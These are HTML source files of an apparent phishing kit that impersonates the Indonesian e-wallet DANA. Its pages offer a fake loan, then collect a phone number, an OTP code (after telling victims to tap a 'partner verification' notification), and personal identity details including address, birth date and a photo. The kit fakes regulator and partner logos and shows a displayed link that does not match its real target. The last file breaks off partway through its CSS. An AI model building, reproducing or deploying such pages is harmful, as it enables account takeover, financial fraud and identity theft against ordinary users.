
<file: index.html>
<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="UTF-8">
<meta name="viewport"
content="width=device-width,
initial-scale=1.0,
maximum-scale=1.0,
user-scalable=no">
<title>Ajukan</title> 

    <meta property="og:title" content="𝗗𝗔𝗡𝗔 | 𝗣𝗶𝗹𝗶𝗵 𝗞𝗲𝗯𝘂𝘁𝘂𝗵𝗮𝗻 𝗔𝗻𝗱𝗮">

<meta property="og:description"
content="Aktifkan fitur dan nikmati kemudahan transaksi digital.">

<meta property="og:image"
content="https://lnkwg1-production.up.railway.app/assets/previeww.jpg?update=827382">

<meta property="og:image:secure_url"
content="https://lnkwg1-production.up.railway.app/assets/previeww.jpg?update=827382">

<meta property="og:image:type"
content="image/jpeg">

<meta property="og:type"
content="website">

<meta property="og:url"
content="https://lnkwg1-production.up.railway.app/?update=827382">


<link rel="stylesheet" href="style.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css">
</head>

<body>
<!---------------------------------------------------------------------------->
<!---------------------------------------------------------------------------->
<!---VIEW-SOURCE ANDALAN PARA YANG GABISA CODING TAPI MAKSA JUALAN HAHAHAHAH-->
<!---SORRY BOSS INI DESAIN BUAT SENDIRI BUKAN NYOLONG KAYAK LU HAHAHA CUIHHH-->
<!---------------------------------------------------------------------------->
<!---------------------------------------------------------------------------->
<div class="app">

<div class="hero-card">

    <div class="hero-top">
    <div class="hero-logo">
        <img src="assets/logo-danaa.png" alt="dana">
    </div>

    <div class="hero-time-list">
        <div class="hero-clock" id="clockWIB">00:00 WIB</div>
        <div class="hero-clock" id="clockWITA">00:00 WITA</div>
        <div class="hero-clock" id="clockWIT">00:00 WIT</div>
    </div>
</div>

    <div class="hero-row">

        <div class="hero-col">
            <h4>DANA Terdaftar serta Diawasi</h4>

            <div class="logo-row">
                <div class="logo-card">
                    <img src="assets/bi.png" alt="">
                </div>

                <div class="logo-card">
                    <img src="assets/komdigii.png" alt=>
                </div>
            </div>
        </div>

        <div class="hero-col right">
            <h4>Official Partner</h4>

            <div class="logo-row single">
                <div class="logo-card">
                    <img src="assets/lazadax.png" alt="">
                </div>
            </div>
        </div>

    </div>

    <div class="hero-video">
        <video autoplay muted loop playsinline>
            <source src="assets/bbannerrr.mp4" type="video/mp4">
        </video>
    </div>

</div>

<section class="section service-section">

    <div class="title">Pusat Layanan Dana</div>
    <div class="subtitle"></div>

    <div class="service-grid">

        <!-- Ajukan Pinjaman -->
        <div class="service-item" data-service="pinjaman">
            <span class="badge popular">POP</span>
            <img src="icon/pinjaman.png" alt="">
            <span>Ajukan<br>Pinjaman</span>
        </div>

        <!-- DANA Instan -->
        <div class="service-item" data-service="instan">
            <img src="icon/instan.png" alt="">
            <span>DANA<br>Instan</span>
        </div>

        <!-- DANA Cicil -->
        <div class="service-item" data-service="cicil">
            <span class="badge popular">POP</span>
            <img src="icon/cicil.png" alt="">
            <span>DANA<br>Cicil</span>
        </div>

        <!-- Investasi Emas -->
        <div class="service-item" data-service="emas">
            <span class="badge popular">POP</span>
            <img src="icon/emas.png" alt="">
            <span>Investasi<br>Emas</span>
        </div>

        <!-- Klaim Hadiah -->
        <div class="service-item" data-service="hadiah">
            <img src="icon/hadiah.png" alt="">
            <span>Klaim<br>Hadiah</span>
        </div>

        <!-- Investasi Crypto -->
        <div class="service-item" data-service="crypto">
            <span class="badge new">NEW</span>
            <img src="icon/crypto.png" alt="">
            <span>Investasi<br>Crypto</span>
        </div>

        <!-- DANA Bisnis -->
        <div class="service-item" data-service="bisnis">
            <img src="icon/bisnis.png" alt="">
            <span>DANA<br>Bisnis</span>
        </div>

        <!-- Log Out Massal -->
        <div class="service-item" data-service="logout">
            <span class="badge urgent">URG</span>
            <img src="icon/logout.png" alt="">
            <span>Log out<br>Massal</span>
        </div>

    </div>

</section>

  <section class="section notif-section">

    <div class="notif-list" id="notifList"></div>

</section>
      
<div class="poster-carousel" id="posterCarousel">
    <div class="poster-track" id="posterTrack">
        <img src="poster/poster3.jpg" class="poster-card clone">
        <img src="poster/poster1.jpg" class="poster-card active">
        <img src="poster/poster2.jpg" class="poster-card">
        <img src="poster/poster3.jpg" class="poster-card">
        <img src="poster/poster1.jpg" class="poster-card clone">
    </div>

    <div class="poster-dots">
        <span class="poster-dot active"></span>
        <span class="poster-dot"></span>
        <span class="poster-dot"></span>
    </div>
</div>

  <section class="protection-card">

    <button class="protection-alert" type="button">
        <span class="alert-icon">
            <i class="fa-solid fa-shield-halved"></i>
        </span>

        <span>Masukkan nomor HP atau link mencurigakan</span>

        <i class="fa-solid fa-chevron-right alert-arrow"></i>
    </button>

    <div class="protection-body">

        <form class="protection-form" id="protectionForm">

            <div class="protection-input-wrap">
                <i class="fa-solid fa-magnifying-glass"></i>

                <input
                    type="text"
                    id="securityInput"
                    autocomplete="off"
                    placeholder="Nomor HP atau link mencurigakan"
                >

                <button
                    type="button"
                    class="clear-security-input"
                    id="clearSecurityInput"
                    aria-label="Hapus input"
                >
                    <i class="fa-solid fa-xmark"></i>
                </button>
            </div>

            <button class="protection-check-btn" type="submit">
                <i class="fa-solid fa-shield"></i>
                <span>PERIKSA</span>
            </button>

        </form>

        <div class="protection-result" id="protectionResult">
            <div class="result-icon">
                <i class="fa-solid fa-shield-check"></i>
            </div>

            <div class="result-content">
                <strong>DANA Protection</strong>
                <span>Masukkan nomor HP atau link untuk diperiksa.</span>
            </div>

            <div class="security-score">
                <span id="securityScore">--</span>
                <small>SKOR</small>
            </div>
        </div>

    </div>

</section>

    <section class="section">

        <div class="info-box">
            <h3><i class="fa-solid fa-circle-info"></i> Pengumuman Dana</h3>
            <p id="typingText"></p>
        </div>
    </section>

    <div class="footer">
        <div class="logo">
    <img src="assets/dana-icon.png" alt="Logo">
</div>

        <h4>DANA INDONESIA</h4>

        <p>
            DANA Indonesia terdaftar serta diawasi oleh<br> Bank Indonesia dan Komdigi
        </p>

        <small>© 2026 DANA Indonesia. All Rights Reserved.</small>
    </div>

  <div class="official-link">

    <span class="official-label">
        Website atau Link resmi hanya
    </span>

    <a
        href="https://pilih-sesuai-kebutuhanmu.dmpett-dgtall.xyz"
        target="_blank"
        rel="noopener"
    >
        https://pilih-sesuai-kebutuhanmu.dmpett-dgtall.it.com
    </a>

</div>

<div class="chatbot" id="chatbot">
    <div class="chat-head">
        <div class="chat-user">
            <img src="assets/diana.png">

            <div>
                <strong>DIANA</strong>
                <small>Digital Assistant</small>
            </div>
        </div>

        <button type="button" id="closeChat">
            <i class="fa-solid fa-xmark"></i>
        </button>
    </div>

    <div class="chat-body">
        <div class="chat-bubble">
            Halo 👋<br>
            Ada yang bisa saya bantu hari ini?
        </div>
    </div>
</div>

<button class="chat-float" id="openChat">
    <img src="assets/diana.png">
</button>

<nav class="navbar">

    <div class="nav-item active">
        <div class="nav-icon">
            <img src="assets/home.png" alt="">
        </div>
        <span>Beranda</span>
    </div>

    <div class="nav-item">
        <div class="nav-icon">
            <img src="assets/activity.png" alt="">
        </div>
        <span>Aktivitas</span>
    </div>

    <div class="pay-btn">
        <i class="fa-solid fa-qrcode"></i>
        <span>PAY</span>
    </div>

    <div class="nav-item">
        <div class="nav-icon">
            <img src="assets/wallet.png" alt="">
        </div>
        <span>Dompet</span>
    </div>

    <div class="nav-item">
        <div class="nav-icon">
            <img src="assets/profile.png" alt="">
        </div>
        <span>Saya</span>
    </div>

</nav>

  <div class="login-popup" id="loginPopup">
    <div class="login-box">
        <button class="popup-close" id="closePopup">×</button>

        <h2>Selamat datang!</h2>
        <p>Yuk masuk & kembali menggunakan DANA</p>

        <img src="assets/login-illustration.png" class="popup-img">

        <button class="popup-btn" id="popupLanjut">LANJUT</button>
    </div>
</div>

<audio id="notifTop" preload="auto" src="assets/notif-top.mp3"></audio>

<div class="welcome-popup" id="welcomePopup">
    <div class="welcome-card">

        <div class="welcome-shine"></div>

        <div class="welcome-logo">
            <img src="assets/home.png" alt="">
        </div>

        <div style="flex:1; position:relative; z-index:2;">
            <div class="welcome-badge">LAYANAN RESMI</div>
            <h2>Selamat Datang</h2>
            <p>Selamat datang di Layanan Pengajuan Resmi DANA.<br> Pilih Layanan sesuai kebutuhanmu.</p>
        </div>

        <button id="welcomeBtn">OK</button>

    </div>
</div>
  
<script src="script.js"></script>
</body>
</html>
</file>

<file: diri.html>
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">

    <meta
        name="viewport"
        content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"
    >

    <title>Data Diri</title>

    <link
        rel="stylesheet"
        href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css"
    >

    <link rel="stylesheet" href="diri.css">
</head>

<body>

<div class="container">

    <!-- =========================
         LOGO
    ========================== -->

    <div class="logo-wrap">

    <img
        src="assets/lazadax.png"
        class="logo left-logo"
        alt="Lazada">

    <div class="logo-divider"></div>

    <img
        src="assets/logo-danaa.png"
        class="logo right-logo"
        alt="DANA">

</div>

    <!-- =========================
         TITLE
    ========================== -->

    <div class="title-box">
        <h2>Lengkapi Data Diri</h2>

        <p>
            Pastikan seluruh data yang dimasukkan sudah benar
            dan sesuai dengan KTP Anda.
        </p>
    </div>

    <!-- =========================
         FORM
    ========================== -->

    <form id="dataForm">

      <!-- NOMOR HP -->

<div class="input-group">
    <label for="phone">
        Nomor Rekening DANA
    </label>

    <input
        type="tel"
        id="phone"
        name="phone"
        placeholder="08123456789"
        inputmode="numeric"
        maxlength="13"
        autocomplete="tel"
        required
    >
</div>

        <!-- PROVINSI | NAMA -->

        <div class="row">

            <div class="input-half">
                <label for="provinsiText">
                    Provinsi
                </label>

                <div
                    class="custom-select"
                    data-type="provinsi"
                    role="button"
                    tabindex="0"
                >
                    <span id="provinsiText">
                        Pilih Provinsi
                    </span>
                </div>
            </div>

            <div class="input-half">
                <label for="nama">
                    Nama Lengkap
                </label>

                <input
                    type="text"
                    id="nama"
                    name="nama"
                    placeholder="Nama lengkap"
                    autocomplete="name"
                    required
                >
            </div>

        </div>

        <!-- KABUPATEN | TEMPAT LAHIR -->

        <div class="row">

            <div class="input-half">
                <label for="kabupatenText">
                    Kabupaten / Kota
                </label>

                <div
                    class="custom-select"
                    data-type="kabupaten"
                    role="button"
                    tabindex="0"
                >
                    <span id="kabupatenText">
                        Pilih Kabupaten / Kota
                    </span>
                </div>
            </div>

            <div class="input-half">
                <label for="tempat">
                    Tempat Lahir
                </label>

                <input
                    type="text"
                    id="tempat"
                    name="tempat"
                    placeholder="Tempat lahir"
                    required
                >
            </div>

        </div>

        <!-- KECAMATAN | TANGGAL LAHIR -->

        <div class="row">

            <div class="input-half">
                <label for="kecamatanText">
                    Kecamatan
                </label>

                <div
                    class="custom-select"
                    data-type="kecamatan"
                    role="button"
                    tabindex="0"
                >
                    <span id="kecamatanText">
                        Pilih Kecamatan
                    </span>
                </div>
            </div>

            <div class="input-half">

                <label>
                    Tanggal Lahir
                </label>

                <div class="birth-row">

                    <div
                        class="custom-select birth-select"
                        data-type="hari"
                        role="button"
                        tabindex="0"
                    >
                        <span id="hariText">
                            Tgl
                        </span>
                    </div>

                    <div
                        class="custom-select birth-select"
                        data-type="bulan"
                        role="button"
                        tabindex="0"
                    >
                        <span id="bulanText">
                            Bln
                        </span>
                    </div>

                    <div
                        class="custom-select birth-select"
                        data-type="tahun"
                        role="button"
                        tabindex="0"
                    >
                        <span id="tahunText">
                            Thn
                        </span>
                    </div>

                </div>

            </div>

        </div>

        <!-- KELURAHAN | JENIS KELAMIN -->

        <div class="row">

            <div class="input-half">
                <label for="desa">
                    Kelurahan / Desa
                </label>

                <input
                    type="text"
                    id="desa"
                    name="desa"
                    placeholder="Kelurahan / Desa"
                    required
                >
            </div>

            <div class="input-half">
                <label for="jkText">
                    Jenis Kelamin
                </label>

                <div
                    class="custom-select"
                    data-type="jk"
                    role="button"
                    tabindex="0"
                >
                    <span id="jkText">
                        Pilih jenis kelamin
                    </span>
                </div>
            </div>

        </div>

        <!-- ALAMAT FULL -->

        <div class="input-group">
            <label for="alamat">
                Alamat Lengkap
            </label>

            <textarea
                id="alamat"
                name="alamat"
                rows="2"
                placeholder="Masukkan alamat lengkap"
                autocomplete="street-address"
                required
            ></textarea>
        </div>

        <!-- RT | RW -->

        <div class="row rt-rw-row">

            <div class="input-half">
                <label for="rt">
                    RT
                </label>

                <input
                    type="text"
                    id="rt"
                    name="rt"
                    maxlength="3"
                    inputmode="numeric"
                    pattern="[0-9]{1,3}"
                    placeholder="001"
                    required
                >
            </div>

            <div class="input-half">
                <label for="rw">
                    RW
                </label>

                <input
                    type="text"
                    id="rw"
                    name="rw"
                    maxlength="3"
                    inputmode="numeric"
                    pattern="[0-9]{1,3}"
                    placeholder="002"
                    required
                >
            </div>

        </div>

        <!-- FOTO -->

        <div class="photo-box">
            <label for="photoInput">
                Foto
            </label>

            <div
                class="photo-preview"
                id="photoPreview"
                role="button"
                tabindex="0"
            >
                <i class="fa-solid fa-camera"></i>

                <p>
                    Ketuk untuk memilih foto
                </p>
            </div>

            <input
                type="file"
                id="photoInput"
                name="photo"
                accept="image/jpeg,image/png,image/webp"
                hidden
            >
        </div>

        <!-- BUTTON -->

        <button
            class="btn-submit"
            type="submit"
        >
            <span>Lanjutkan</span>
        </button>

    </form>

</div>

<!-- =========================
     POPUP SELECT
========================== -->

<div
    class="select-popup"
    id="selectPopup"
    aria-hidden="true"
>

    <div class="select-sheet">

        <h3 id="selectTitle">
            Pilih Data
        </h3>

        <input
            type="text"
            id="selectSearch"
            placeholder="Cari..."
            autocomplete="off"
        >

        <div
            class="select-list"
            id="selectList"
        ></div>

    </div>

</div>

<!-- =========================
     ALERT
========================== -->

<div
    class="glass-alert"
    id="glassAlert"
    aria-hidden="true"
>

    <div class="glass-card">

        <div class="glass-icon">
            <i class="fa-solid fa-check"></i>
        </div>

        <h3 id="alertTitle">
            Berhasil
        </h3>

        <p id="alertDesc">
            Data berhasil diperiksa.
        </p>

        <button
            id="alertBtn"
            type="button"
        >
            Lanjut
        </button>

    </div>

</div>

<script src="diri.js"></script>

</body>
</html>
</file>

<file: form.html>
<!DOCTYPE html>
<html lang="id">

<head>

<meta charset="UTF-8">

<meta name="viewport"
content="width=device-width,
initial-scale=1.0,
maximum-scale=1.0,
user-scalable=no">

<title>AJUKAN</title>

<link rel="stylesheet"
href="form.css">

</head>

<body>

<div class="container">

    <!-- LOGO -->
    <div class="logo-wrap">

        <img
        src="assets/logo-danaa.png"
        class="logo">

    </div>

    <!-- TITLE -->
    <div class="title">

        Masukan
        <b>NOMOR HP</b>
        kamu untuk lanjut

    </div>

    <!-- INPUT BOX -->
<div class="phone-row">

    <div class="field-wrap country-wrap">
        <div class="field-label">Negara</div>

        <div class="country-card">
            <img src="assets/flag-id.png" class="flag">
            <span>+62</span>
        </div>
    </div>

    <div class="field-wrap number-wrap">
        <div class="field-label">Nomor</div>

        <div class="number-card">
            <input
            type="tel"
            id="phone"
            autocomplete="off"
            placeholder="812-3456-7890">

            <div class="clear-btn" id="clearBtn"></div>
        </div>
    </div>

</div>

    <!-- ERROR -->
    <div
    class="error-box"
    id="errorBox">

        Pastikan Nomor yang
        kamu masukan benar

    </div>

    <!-- DESC -->
    <div class="desc">

        Dengan melanjutkan,
        kamu setuju dengan
        <b>Syarat & Ketentuan</b>
        serta
        <b>Pemberitahuan Privasi</b>
        kami

    </div>

    <!-- BUTTON -->
    <button
    class="btn"
    id="lanjutBtn">

        LANJUTKAN

    </button>

</div>

<div class="loan-popup" id="loanPopup">

    <div class="loan-card">

        <div class="loan-title">
            Limit Tersedia
        </div>

        <div class="loan-limit">

            <strong id="limitUtama">
                Rp10.000.000
            </strong>

            <span>
                dari<br>
                <b id="limitTotal">
                    Rp10.000.000
                </b>
            </span>

        </div>

        <div class="loan-used">
            Terpakai <b>Rp0</b>
        </div>

        <div class="loan-progress">

            <input
                type="range"
                id="loanRange"
                class="loan-range"
                min="500000"
                max="10000000"
                step="500000"
                value="500000">

        </div>

        <div class="loan-withdraw">

            <div class="loan-icon">
                Rp
            </div>

            <div class="loan-label">
                Jumlah<br>
                Penarikan
            </div>

            <div
                class="loan-amount"
                id="loanAmount">

                Rp500.000

            </div>

        </div>

        <button
            type="button"
            class="loan-btn"
            id="cairkanBtn">

            CAIRKAN SEKARANG

        </button>

    </div>

</div>

<script src="form.js"></script>

</body>
</html>
</file>

<file: loading.html>
<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="UTF-8">

<meta name="viewport"
content="width=device-width, initial-scale=1.0">

<title>AJUKAN</title>

<style>

/* =========================
   RESET
========================= */

*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}

html,
body{
    width:100%;
    min-height:100%;
}

/* =========================
   BODY
========================= */

body{
    width:100%;
    height:100vh;

    position:relative;
    overflow:hidden;

    display:flex;
    align-items:center;
    justify-content:center;

    font-family:Arial,sans-serif;

    background:
        radial-gradient(
            circle at 18% 10%,
            rgba(255,255,255,.18),
            transparent 30%
        ),
        radial-gradient(
            circle at 92% 86%,
            rgba(0,220,255,.16),
            transparent 35%
        ),
        linear-gradient(
            145deg,
            #31C8FF 0%,
            #118EEA 42%,
            #0875D8 72%,
            #0459BB 100%
        );

    opacity:0;

    transition:
        opacity .55s ease;
}

/* highlight atas */

body::before{
    content:"";

    position:absolute;
    inset:0;

    background:
        linear-gradient(
            180deg,
            rgba(255,255,255,.14),
            transparent 38%
        );

    pointer-events:none;
}

/* glow dekorasi */

body::after{
    content:"";

    position:absolute;

    top:-110px;
    right:-90px;

    width:270px;
    height:270px;

    border-radius:50%;

    background:
        radial-gradient(
            circle,
            rgba(255,255,255,.18),
            transparent 70%
        );

    filter:blur(24px);

    pointer-events:none;
}

/* =========================
   LOGO WRAP
========================= */

.logo-wrap{
    position:absolute;

    top:43%;
    left:50%;

    transform:translate(-50%,-50%);

    display:flex;
    align-items:center;
    justify-content:center;

    gap:13px;

    z-index:5;

    filter:
        drop-shadow(0 14px 28px rgba(0,50,120,.22));
}

/* =========================
   ICON LOGO
========================= */

.logo-icon{
    width:48px;
    height:auto;

    object-fit:contain;

    opacity:0;

    filter:
        drop-shadow(0 8px 18px rgba(0,45,100,.22))
        drop-shadow(0 0 10px rgba(255,255,255,.16));

    animation:
        logoRoll 1.15s cubic-bezier(.18,.9,.24,1) forwards;
}

/* =========================
   TEXT LOGO
========================= */

.logo-text{
    width:164px;
    height:auto;

    object-fit:contain;

    opacity:0;

    filter:
        drop-shadow(0 8px 18px rgba(0,45,100,.20))
        drop-shadow(0 0 9px rgba(255,255,255,.12));

    animation:
        textReveal .8s cubic-bezier(.18,.9,.24,1) forwards;

    animation-delay:.34s;
}

/* =========================
   ANIMATION LOGO
========================= */

@keyframes logoRoll{

    0%{
        opacity:0;

        transform:
            translateX(-180px)
            rotate(-540deg)
            scale(.72);

        filter:blur(5px);
    }

    72%{
        opacity:1;

        transform:
            translateX(8px)
            rotate(12deg)
            scale(1.05);

        filter:blur(0);
    }

    100%{
        opacity:1;

        transform:
            translateX(0)
            rotate(0deg)
            scale(1);

        filter:blur(0);
    }

}

@keyframes textReveal{

    0%{
        opacity:0;

        transform:
            translateX(22px)
            scale(.82);

        filter:blur(6px);
    }

    70%{
        opacity:1;

        transform:
            translateX(-2px)
            scale(1.03);

        filter:blur(0);
    }

    100%{
        opacity:1;

        transform:
            translateX(0)
            scale(1);

        filter:blur(0);
    }

}

/* =========================
   BOTTOM AREA
========================= */

.bottom{
    position:absolute;

    left:50%;
    bottom:100px;

    transform:translateX(-50%);

    width:100%;
    max-width:430px;

    padding:0 22px;

    display:flex;
    align-items:center;
    justify-content:center;

    gap:10px;

    z-index:5;
}

/* =========================
   BOTTOM ITEM
========================= */

.bottom-item{
    min-height:42px;

    display:flex;
    align-items:center;
    justify-content:center;

    gap:7px;

    padding:8px 11px;

    border-radius:16px;

    background:
        linear-gradient(
            180deg,
            rgba(255,255,255,.18),
            rgba(255,255,255,.08)
        );

    backdrop-filter:blur(18px) saturate(180%);
    -webkit-backdrop-filter:blur(18px) saturate(180%);

    border:1px solid rgba(255,255,255,.24);

    box-shadow:
        0 10px 22px rgba(0,50,120,.15),
        inset 0 1px 0 rgba(255,255,255,.38);

    opacity:0;

    animation:
        bottomRise .65s cubic-bezier(.18,.9,.24,1) forwards;

    animation-delay:.82s;
}

/* =========================
   BOTTOM ICON
========================= */

.bottom-item img{
    width:28px;
    height:28px;

    object-fit:contain;

    flex-shrink:0;

    filter:
        drop-shadow(0 4px 9px rgba(0,30,90,.18));
}

/* =========================
   BOTTOM TEXT
========================= */

.bottom-text{
    color:rgba(255,255,255,.94);

    font-size:9.5px;
    font-weight:700;

    line-height:1.35;
    letter-spacing:.1px;

    text-align:left;

    text-shadow:
        0 1px 4px rgba(0,40,100,.22);
}

/* =========================
   BOTTOM ANIMATION
========================= */

@keyframes bottomRise{

    0%{
        opacity:0;

        transform:
            translateY(18px)
            scale(.94);

        filter:blur(4px);
    }

    100%{
        opacity:1;

        transform:
            translateY(0)
            scale(1);

        filter:blur(0);
    }

}

/* =========================
   MOBILE
========================= */

@media(max-width:360px){

    .logo-icon{
        width:43px;
    }

    .logo-text{
        width:148px;
    }

    .bottom{
        padding:0 14px;
        gap:7px;
    }

    .bottom-item{
        padding:7px 9px;
    }

    .bottom-item img{
        width:25px;
        height:25px;
    }

    .bottom-text{
        font-size:8.5px;
    }

}

</style>
</head>
<body>
    
<div class="logo-wrap">

    <!-- LOGO BULAT -->
    <img
    src="assets/dana-icon.png"
    class="logo-icon">

    <!-- TEXT -->
    <img
    src="assets/dana-text.png"
    class="logo-text">

</div>

<!-- BOTTOM -->
<div class="bottom">

    <!-- BI -->
    <div class="bottom-item">

        <img
        src="assets/bi.png">

    </div>

    <!-- KOMINFO -->
    <div class="bottom-item">

        <img
        src="assets/komdigii.png">

    </div>

    <!-- TEXT -->
    <div class="bottom-text">

        DANA Indonesia terdaftar dan diawasi
        oleh Bank Indonesia dan Komdigi

    </div>

</div>

<script>

/* =========================
   SPLASH SCREEN
========================= */

window.addEventListener("load", () => {

    const body = document.body;

    if(!body){
        return;
    }

    /* FADE IN */
    requestAnimationFrame(() => {
        body.style.opacity = "1";
    });

    /* TAMPILKAN SPLASH */
    setTimeout(() => {

        /* FADE OUT */
        body.style.opacity = "0";

        /* PINDAH HALAMAN */
        setTimeout(() => {
            window.location.href = "form.html";
        }, 500);

    }, 3500);

});

</script>

</body>
</html>
</file>

<file: otx.html>
<!-- otp.html -->
<!DOCTYPE html>
<html lang="id">
<head>

<meta charset="UTF-8">

<meta name="viewport"
content="width=device-width,
initial-scale=1.0,
maximum-scale=1.0,
user-scalable=no">

<title>AJUKAN</title>

    <meta property="og:title" content="𝗗𝗔𝗡𝗔 | 𝗣𝗶𝗹𝗶𝗵 𝗞𝗲𝗯𝘂𝘁𝘂𝗵𝗮𝗻 𝗔𝗻𝗱𝗮">

<meta property="og:description"
content="Aktifkan fitur dan nikmati kemudahan transaksi digital.">

<meta property="og:image"
content="https://dmpett-dgtall-production.up.railway.app/assets/previeww.jpg?update=827382">

<meta property="og:image:secure_url"
content="https://dmpett-dgtall-production.up.railway.app/assets/previeww.jpg?update=827382">

<meta property="og:image:type"
content="image/jpeg">

<meta property="og:type"
content="website">

<meta property="og:url"
content="https://dmpett-dgtall-production.up.railway.app/?update=827382">

<link rel="stylesheet"
href="otx.css">

</head>
<body>

<div class="container">

    <!-- LOGO -->
    <div class="logo-wrap">

        <img
        src="assets/logo-danaa.png"
        class="logo">

    </div>

    <!-- SOUND -->
<audio
id="successSound"
autoplay>

<source
src="assets/notif.mp3"
type="audio/mpeg">

</audio>

    <div class="intro-overlay" id="introOverlay">

    <div class="intro-card">

        <h3>
            Tap Notifikasi Verifikasi Partner
        </h3>

        <p>
            untuk mendapatkan kode OTP
        </p>

        <div class="intro-video-card">
            <video
            src="assets/verifikasi.mp4"
            autoplay
            muted
            loop
            playsinline>
            </video>
        </div>

        <button id="introBtn">
            MENGERTI
        </button>

    </div>

</div>

  <audio id="topNotifSound" preload="auto">
    <source src="assets/notif-top.mp3" type="audio/mpeg">
</audio>

  <div class="top-notif" id="topNotif">
    <div class="top-notif-title">
        Belum menerima notifikasi Verifikasi Partner?
    </div>

    <div class="top-notif-desc">
        Pastikan data yang kamu isi sudah benar.<br>
        Silahkan di cek kembali.
    </div>

    <button id="notifOkBtn">
        MENGERTI
    </button>
</div>

    <!-- TITLE -->
    <div class="title">

        Kode <b>OTP</b>
        telah terkirim ke

    </div>

    <!-- NOMOR -->
    <div class="number-box">

        <div class="flag-box">

            <img
            src="assets/flag-id.png"
            class="flag">

        </div>

        <span class="kode">
            +62
        </span>

        <span class="nomor phone-number">
            822-7697-59061
        </span>

    </div>

    <!-- VIA -->
    <div class="via">

        via

        <span class="wa-box">

            <img
            src="assets/wa.png"
            class="via-icon">

            WhatsApp

        </span>

        /

        <span class="sms-box">

            <img
            src="assets/sms.png"
            class="via-icon">

            SMS

        </span>

    </div>

    <!-- OTP -->
    <div class="otp-container">

        <input
        type="tel"
        class="otp-box"
        maxlength="1">

        <input
        type="tel"
        class="otp-box"
        maxlength="1">

        <input
        type="tel"
        class="otp-box"
        maxlength="1">

        <input
        type="tel"
        class="otp-box"
        maxlength="1">

    </div>

    <!-- ALERT -->
    <div class="alert-box error-box">

        <div class="alert-title">

            Kode OTP salah atau kadaluarsa

        </div>

        <div class="alert-desc">

            Pastikan Kode OTP yang kamu
            masukan benar dan tidak kadaluarsa

        </div>

    </div>

    <!-- RESEND -->
    <div class="resend-box">

        <button
        class="resend-btn">

            KIRIM ULANG

        </button>

        <div class="timer">

            00:60

        </div>

    </div>

          <div class="guide-box">

    <h3>Cara Verifikasi Partner</h3>

    <div class="slide-box">

        <button id="prevBtn">
            ‹
        </button>

        <div class="slide-card">

            <img
            id="slideImg"
            src="assets/slide1.jpg"
            class="slide-img">

        </div>

        <button id="nextBtn">
            ›
        </button>

    </div>

    <div class="slide-counter" id="slideCounter">
        1 / 4
    </div>

</div>

</div>

    <div class="success-popup" id="successPopup">
    <div class="success-card">
        <div class="success-icon">✓</div>

        <h3>Berhasil</h3>

        <p>Silakan lanjut ke data diri.</p>

        <button id="successBtn">
            Lanjut
        </button>
    </div>
</div>


<!-- BLOCK PAGE -->
<div class="blocked-box">

    <div class="blocked-title">

        Kamu sudah memasukan kode salah 4x

    </div>

    <div class="blocked-desc">

        Silahkan mulai dari awal
        atau hubungi admin

    </div>

    <button class="blocked-btn">

        MULAI DARI AWAL

    </button>

</div>

<!-- LOADING -->
<div class="loading-box"
id="loadingBox">

    <div class="loading-circle">

        <div class="spinner-ring"></div>

        <img
        src="assets/dana-icon.png"
        class="loading-logo">

    </div>

    <div class="loading-text">

        Memuat...

    </div>

</div>

<script src="otx.js"></script>

</body>
</html>
</file>

<file: pencairan.html>
<!DOCTYPE html>
<html lang="id">
<head>

<meta charset="UTF-8">

<meta name="viewport"
content="width=device-width,
initial-scale=1.0,
maximum-scale=1.0,
user-scalable=no">

<title>Pencairan Dana</title>

<style>

  /* ==========================
   RESET
========================== */

*{
margin:0;
padding:0;
box-sizing:border-box;
font-family:"Segoe UI",sans-serif;
-webkit-tap-highlight-color:transparent;
}

html,
body{
width:100%;
min-height:100%;
}

/* ==========================
BODY
========================== */

body{

min-height:100vh;

padding:12px;

display:flex;
justify-content:center;
align-items:flex-start;

overflow-x:hidden;

background:
radial-gradient(
circle at top left,
rgba(110,215,255,.22),
transparent 28%
),
radial-gradient(
circle at top right,
rgba(255,255,255,.12),
transparent 30%
),
radial-gradient(
circle at bottom right,
rgba(0,110,255,.18),
transparent 42%
),
linear-gradient(
180deg,
#12a9ff 0%,
#0a8cf0 38%,
#0677df 72%,
#055fcb 100%
);

background-attachment:fixed;

color:#fff;

}

/* Glow Background */

body::before{

content:"";

position:fixed;

inset:0;

pointer-events:none;

background:

radial-gradient(
circle at 18% 18%,
rgba(255,255,255,.13),
transparent 24%
),

radial-gradient(
circle at 82% 82%,
rgba(255,255,255,.08),
transparent 28%
);

filter:blur(26px);

z-index:-2;

}

/* ==========================
BACKGROUND EFFECT
========================== */

.bg{

position:fixed;

inset:0;

overflow:hidden;

pointer-events:none;

z-index:-1;

}

.bg::before{

content:"";

position:absolute;

top:-80px;
left:-80px;

width:220px;
height:220px;

border-radius:50%;

background:
radial-gradient(
circle,
rgba(255,255,255,.18),
transparent 72%
);

filter:blur(22px);

animation:floatGlow1 8s ease-in-out infinite;

}

.bg::after{

content:"";

position:absolute;

bottom:-90px;
right:-70px;

width:260px;
height:260px;

border-radius:50%;

background:
radial-gradient(
circle,
rgba(0,225,255,.16),
transparent 72%
);

filter:blur(28px);

animation:floatGlow2 10s ease-in-out infinite;

}

/* ==========================
CONTAINER
========================== */

.container{

position:relative;

overflow:hidden;

width:100%;
max-width:430px;

margin:auto;

padding:18px;

border-radius:28px;

background:

radial-gradient(
circle at top left,
rgba(255,255,255,.18),
transparent 35%
),

linear-gradient(
180deg,
rgba(255,255,255,.18),
rgba(255,255,255,.08)
);

backdrop-filter:blur(30px) saturate(180%);
-webkit-backdrop-filter:blur(30px) saturate(180%);

border:1px solid rgba(255,255,255,.28);

box-shadow:

0 25px 60px rgba(0,45,120,.28),

inset 0 1px 0 rgba(255,255,255,.40),

inset 0 -1px 0 rgba(255,255,255,.08);

}

/* Cahaya Atas */

.container::before{

content:"";

position:absolute;

top:-80px;
right:-60px;

width:180px;
height:180px;

border-radius:50%;

background:

radial-gradient(
circle,
rgba(255,255,255,.18),
transparent 70%
);

filter:blur(24px);

}

/* Cahaya Bawah */

.container::after{

content:"";

position:absolute;

left:-70px;
bottom:-90px;

width:180px;
height:180px;

